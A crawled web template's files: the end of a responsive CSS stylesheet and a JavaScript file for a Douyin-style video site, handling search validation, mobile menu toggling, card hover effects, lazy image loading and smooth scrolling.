
    .douyin-vodplay-header {
        flex-direction: column;
        align-items: flex-start;
    }

    /* 移动端首页和列表页网格 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }

    /* 移动端播放页推荐内容 */
    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }
}

@media (max-width: 480px) {
    .douyin-video-title {
        font-size: 16px;
    }

    .douyin-video-stats {
        gap: 12px;
    }

    .douyin-stat {
        font-size: 12px;
    }

    .douyin-episodes {
        gap: 6px;
    }

    .douyin-episode {
        padding: 6px 12px;
        font-size: 13px;
    }

    /* 小屏幕首页和列表页 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-home-feed .douyin-video-title,
    .douyin-list .douyin-video-title {
        font-size: 14px;
    }

    .douyin-home-feed .douyin-video-info,
    .douyin-list .douyin-video-info {
        padding: 12px;
    }

    /* 小屏幕播放页推荐内容 */
    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-vodplay .douyin-video-title {
        font-size: 14px;
    }

    .douyin-vodplay .douyin-video-info {
        padding: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fdzqw.com/template/douyin/js/main.js?v=1765266148
body_size: 1512
content:
// Douyin Template JavaScript - 抖音精选风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        // 使用传统表单提交方式
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    function initMobileMenu() {
        const menuToggle = document.querySelector('.douyin-menu-toggle');
        const nav = document.querySelector('.douyin-nav');

        if (!menuToggle || !nav) {
            return;
        }

        // 菜单切换按钮点击事件
        menuToggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const isActive = nav.classList.contains('active');
            if (isActive) {
                nav.classList.remove('active');
                this.classList.remove('active');
            } else {
                nav.classList.add('active');
                this.classList.add('active');
            }
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.douyin-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                if (menuToggle) {
                    menuToggle.classList.remove('active');
                }
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });

        // 阻止导航菜单内部点击事件冒泡
        nav.addEventListener('click', function(e) {
            e.stopPropagation();
        });
    }

    // 初始化移动端菜单
    initMobileMenu();

    // 视频卡片交互
    const videoCards = document.querySelectorAll('.douyin-video-card');
    videoCards.forEach(card => {
        const playIcon = card.querySelector('.douyin-play-icon');
        if (playIcon) {
            card.addEventListener('mouseenter', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1.1)';
            });

            card.addEventListener('mouseleave', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1)';
            });
        }
    });

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '100px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 视频流滚动优化
    let ticking = false;
    function updateScrollPosition() {
        const videoCards = document.querySelectorAll('.douyin-video-card');
        videoCards.forEach(card => {
            const rect = card.getBoundingClientRect();
            const isVisible = rect.top < window.innerHeight && rect.bottom > 0;
            if (isVisible) {
                card.classList.add('visible');
            }
        });
        ticking = false;
    }

    window.addEventListener('scroll', function() {
        if (!ticking) {
            window.requestAnimationFrame(updateScrollPosition);
            ticking = true;
        }
    });

    // 初始化
    updateScrollPosition();
})();

